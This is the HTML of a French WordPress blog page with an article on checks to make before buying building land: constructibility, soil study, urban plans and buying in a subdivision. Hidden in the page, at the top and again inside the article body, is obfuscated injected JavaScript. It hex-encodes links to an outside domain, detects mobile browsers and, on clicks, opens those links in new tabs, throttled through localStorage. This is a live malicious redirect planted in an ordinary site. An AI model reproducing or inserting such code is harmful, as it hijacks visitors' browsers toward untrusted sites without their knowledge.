_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel='stylesheet' id='oxygen-cache-3376-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3376.css?cache=1676098531&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3374-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/3374.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.pubcheztom.fr/wp-content/uploads/oxygen/css/universal.css?cache=1676107845&#038;ver=6.9' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1628 single-format-standard wp-custom-logo wp-theme-oxygen-is-not-a-theme  wp-embed-responsive cookies-not-set oxygen-body" >




						<header id="_header-2-225" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-4-225" class="oxy-header-left" ></div><div id="_header_center-6-225" class="oxy-header-center" ><a id="link-12-225" class="ct-link atomic-logo" href="/" target="_self"  ><img width="550" height="103"  id="image-13-225" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20103'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png"/><noscript><img width="550" height="103"  id="image-13-225" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2023/02/Pubcheztom.png" class="ct-image"/></noscript></a></div><div id="_header_right-7-225" class="oxy-header-right" ></div></div></div><div id="_header_row-10-225" class="oxy-header-row" ><div data-rocket-location-hash="c4e13caac9f550bb6e80af3fc78b5ef4" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-alpha-menu-container"><ul id="menu-alpha-menu" class="oxy-nav-menu-list"><li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3410"><a href="https://www.pubcheztom.fr/category/actualite/">Actualité</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412"><a href="https://www.pubcheztom.fr/category/animaux/">Animaux</a></li>
<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://www.pubcheztom.fr/category/assurance/">Assurance</a></li>
<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3418"><a href="https://www.pubcheztom.fr/category/business/">Business</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3419"><a href="https://www.pubcheztom.fr/category/communication/">Communication</a></li>
<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3420"><a href="https://www.pubcheztom.fr/category/cuisine/">Cuisine</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://www.pubcheztom.fr/category/finance/">Finance</a></li>
<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446"><a href="https://www.pubcheztom.fr/category/sante/">Santé</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://www.pubcheztom.fr/category/tourisme/">Tourisme</a></li>
</ul></div></nav></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ></div></div></div></header>
		<section id="section-7-299" class=" ct-section" ><div data-rocket-location-hash="7d3f39448c044568398089ee00f3cc6d" class="ct-section-inner-wrap"></div></section><section id="section-27-3374" class=" ct-section" ><div data-rocket-location-hash="583f0d87fed15697e0a0acb81ef66bdd" class="ct-section-inner-wrap"><div id="new_columns-28-3374" class="ct-new-columns" ><div id="div_block-29-3374" class="ct-div-block" ><div id="div_block-31-3374" class="ct-div-block" ><div id="div_block-32-3374" class="ct-div-block" ></div><div id="div_block-33-3374" class="ct-div-block" ><h1 id="headline-10-299" class="ct-headline atomic-primary-heading"><span id="span-11-299" class="ct-span" >Terrain constructible : ce que vous devez savoir avant d’acheter</span></h1></div><div id="div_block-34-3374" class="ct-div-block" ></div></div><img width="1920" height="1080"  id="image-45-3374" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%201080'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.pubcheztom.fr/wp-content/uploads/2019/02/cc0f318cfd331691fe037b7a2c4ccb7a.jpg"/><noscript><img width="1920" height="1080"  id="image-45-3374" alt="" src="https://www.pubcheztom.fr/wp-content/uploads/2019/02/cc0f318cfd331691fe037b7a2c4ccb7a.jpg" class="ct-image"/></noscript><div id="text_block-13-299" class="ct-text-block atomic-simple-article-content" ><span id="span-14-299" class="ct-span        oxy-stock-content-styles" ><p>Si vous souhaitez bâtir la maison de vos rêves, la première étape consiste à faire le choix du terrain. Ce choix, irréversible une fois effectué, doit être mûrement réfléchi si vous souhaitez éviter les déconvenues. Il est d’autant plus important de procéder avec prudence si l’on sait que généralement l’acquéreur du terrain à bâtir est peu protégé par le législateur. Nous vous livrons dans cet article quelques conseils sur les préalables à observer avant d’acheter votre terrain.</p>
<h2>Vérifier la constructibilité du terrain et la nature du sol</h2>
<p><a href="https://www.maisons-peps.com/achat-terrain-pas-cher-en-bretagne-sud/">Pour l’achat de votre terrain constructible en Bretagne</a> ou dans n’importe autre région de France, il est important de vérifier au préalable si le terrain que vous pressentez d’acheter est constructible. Vous pourrez en avoir la garantie si le terrain est situé dans un lotissement récent, inférieur à 10 ans ; en revanche, vous n’aurez pas l’assurance qu’il est constructible dans le cas d’une parcelle isolée. Il est recommandé de vous adresser à la mairie pour vérifier s’il existe un plan local d’urbanisme (PLU).</p><p>
					<strong><i>Cela peut vous intéresser :</i></strong>
					<a href="https://www.pubcheztom.fr/3956/la-location-maison-trouver-votre-refuge-ideal/" title="La Location Maison : Trouver Votre Refuge Idéal">La Location Maison : Trouver Votre Refuge Idéal</a>
				</p>
<p>Il est également important de vérifier la nature du sol. Commencez par effectuer une enquête de voisinage. Ayez le réflexe de vous renseigner auprès de la mairie ou auprès des notaires locaux qui ont une bonne maîtrise de la région. Les informations glanées çà et là devront être complétées par une étude de sol effectuée par un géotechnicien.</p>
<h2>Les autres précautions à prendre</h2>
<p>Il est important d’effectuer des projections sur l’évolution de l’environnement. Déployer <a href="https://pubcheztom.fr/energie/">votre énergie</a>, pour vous renseigner notamment auprès de la Direction départementale de l’Equipement (DDE) pour vous renseigner sur les grands projets à venir. Prenez également la précaution de vérifier s’il n’existe pas au niveau du terrain sur lequel vous projetez de bâtir des pollutions d’origine industrielle en particulier si l’achat s’effectue en zone urbaine. Accorder la priorité aux terrains vendus en lotissement, c’est la garantie d’acheter un terrain viabilisé c’est-à-dire raccordé aux réseaux de distribution d’électricité, d’eau, etc.</p><p>
					<strong><i>A lire en complément :</i></strong>
					<a href="https://www.pubcheztom.fr/3159/entreprise-de-demenagement/" title="Comment choisir une entreprise de déménagement">Comment choisir une entreprise de déménagement</a>
				</p>
<p>L’autre avantage d’acheter un terrain en lotissement est que ce dernier sera vendu borné, autrement dit, vous en connaîtrez la surface exacte. Avoir une information précise sur la surface exacte du terrain vous permettra de connaître le nombre de mètre carrés constructibles résultant du coefficient d’occupation des sols (COS). Il est enfin conseillé de prévoir une clause suspensive dans le compromis de vente du terrain en vue de l’obtention du permis de construire.</p>
<p><script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</span></div></div><div id="div_block-30-3374" class="ct-div-block" ><div id="div_block-37-3374" class="ct-div-block" ><div id="div_block-38-3374" class="ct-div-block" ></div><div id="div_block-39-3374" class="ct-div-block" ><h2 id="headline-44-3374" class="ct-headline">Articles similaires</h2></div><div id="div_block-42-3374" class="ct-div-block" ></div></div>        
                <div id="_posts_grid-47-3374" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/4181/les-etapes-cles-pour-vendre-rapidement-votre-propriete-a-cholet-avec-laide-dune-agence-immobiliere/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/07/propriete-a-Cholet.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/4181/les-etapes-cles-pour-vendre-rapidement-votre-propriete-a-cholet-avec-laide-dune-agence-immobiliere/'>Les étapes clés pour vendre rapidement votre propriété à Cholet avec l'aide d'une agence immobilière</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3956/la-location-maison-trouver-votre-refuge-ideal/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/05/location-maison-1-scaled.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3956/la-location-maison-trouver-votre-refuge-ideal/'>La Location Maison : Trouver Votre Refuge Idéal</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3923/decouvrir-le-photographe-interieur/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/05/photographe-interieur-4.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3923/decouvrir-le-photographe-interieur/'>Découvrir le photographe intérieur</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3331/conseils-pour-trouver-un-logement-etudiant-dans-les-plus-brefs-delais/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2023/01/logement-etudiant.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3331/conseils-pour-trouver-un-logement-etudiant-dans-les-plus-brefs-delais/'>Conseils pour trouver un logement étudiant dans les plus brefs délais ?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3325/quel-est-le-meilleur-aspirateur-sans-sac/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/10/serrurier.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3325/quel-est-le-meilleur-aspirateur-sans-sac/'>Quel est le meilleur aspirateur sans sac ?</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3317/4-points-qui-feront-de-vous-un-meilleur-investisseur/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/10/vacances-dete-en-france-10-endroits-a-visiter-cette-annee-1.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3317/4-points-qui-feront-de-vous-un-meilleur-investisseur/'>4 points qui feront de vous un meilleur investisseur</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3162/le-guide-complet-pour-ouvrir-votre-entreprise-de-plomberie/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/09/Image2.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3162/le-guide-complet-pour-ouvrir-votre-entreprise-de-plomberie/'>Le guide complet pour ouvrir votre entreprise de plomberie</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/3159/entreprise-de-demenagement/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/09/Sans-titre-43.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/3159/entreprise-de-demenagement/'>Comment choisir une entreprise de déménagement</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2851/comment-negocier-votre-premiere-accession-a-la-propriete/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/04/comment-negocier-11.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2851/comment-negocier-votre-premiere-accession-a-la-propriete/'>Comment négocier votre première accession à la propriété</a>
	  </h2>
	
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/'>
      <div data-bg="https://www.pubcheztom.fr/wp-content/uploads/2022/04/10-raisons-pour-1.jpg.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>
	  
	  <h2 class="ni_title_post">
	  <a class='oxy-post-title' href='https://www.pubcheztom.fr/2849/10-raisons-pour-lesquelles-vous-ne-devriez-pas-faire-de-contre-offre-lors-de-lachat-dune-maison/'>10 raisons pour lesquelles vous ne devriez pas faire de contre-offre lors de l'achat d'une maison</a>
	  </h2>
	
  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/page/2/">2</a>
<a class="page-numbers" href="https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/page/5/">5</a>
<a class="next page-numbers" href="https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/page/2/">Suivant »</a>            </div>
                            </div>
